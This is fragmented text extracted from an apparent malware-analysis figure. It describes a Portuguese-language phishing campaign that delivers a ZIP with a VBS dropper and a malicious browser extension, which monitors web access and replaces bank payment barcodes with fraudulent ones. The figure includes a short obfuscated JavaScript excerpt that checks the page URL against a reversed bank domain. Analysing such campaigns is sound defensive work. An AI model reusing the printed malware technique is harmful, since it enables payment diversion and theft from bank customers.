 01
E-mail phishing
ZIP
2/59
C&C
LEGIT API
Arquivo Mensagem
Excluir
Responder
Responder a Todos
Encaminhar
Mover
Marcar como Não Lida
Categorizar
Acompanhamento
Edição
Zoom
Excluir Responder Mover Marcas Zoom
Esta mensagem foi enviada com a prioridade Alta.
Foram removidas as quebras de linha extras desta mensagem.
De:
Enviada em:
Para:
Cc
Assunto:
Mensagem NOMES_ .zip
Bom dia!
02
VirusTotal
detection
rate
TXT
3/58
NOMES.vbs
Diverted payments
Sensitive Info
Original barcode
Fraudulent barcode
Fraudulent barcode
16 12 12 13 14 15
function c433heckgf() {
try {
tt = window["location"]["href"];
var suiteView = "rb.moc.uati.enilkn";
esrever = mymnhn43t434(suiteView);
var r20 = esrever;
if (tt["indexOf"](r20) >= 0) {
$(function() {
$("*")["contents"]()["filter"](function() {
11
Monitors all web
access
Malicious Extension